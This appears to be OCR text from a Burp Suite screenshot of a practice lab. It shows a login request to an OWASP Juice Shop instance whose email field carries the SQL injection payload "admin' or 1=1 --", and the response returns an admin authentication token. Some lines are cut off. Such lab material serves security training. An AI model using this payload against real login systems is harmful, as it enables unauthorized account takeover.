 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ...
Send Cancel < > Target: https://juiceshopsqlinject.herokuapp.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: juiceshopsqlinject.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Ge
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json
9 Content-Length: 47
0 Origin: https://juiceshopsqlinject.herokuapp.com
1 Referer: https://juiceshopsqlinject.herokuapp.com/
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Te: trailers
6 Connection: close
7
8 {
"email":"admin' or 1=1 --",
"password":"admin"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Cowboy
3 Connection: close
4 Access-Control-Allow-Origin: *
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Feature-Policy: payment 'self'
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 831
10 Etag: W/"33f-CgRwVA8fy4Xr9YhGY3daMNWJFlg"
11 Vary: Accept-Encoding
12 Date: Mon, 22 Nov 2021 07:41:41 GMT
13 Via: 1.1 vegur
14
15 {
"authentication":{
"token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJ
IyIDA3OjEzOjM4Ljk0NyArMDA6MDAiLCJkZWxldGVkQXQiOm51bGx9LCJpYXQ
"bid":1,
"umail":"admin@juice-sh.op"
}
}
INSPECTOR ?
Request Attributes
Query Parameters (0)
Request Cookies (4)
Request Headers (15)
Response Headers (12)
? Search... 0 matches
? Search... 0 matches
Done 1,198 bytes | 497 millis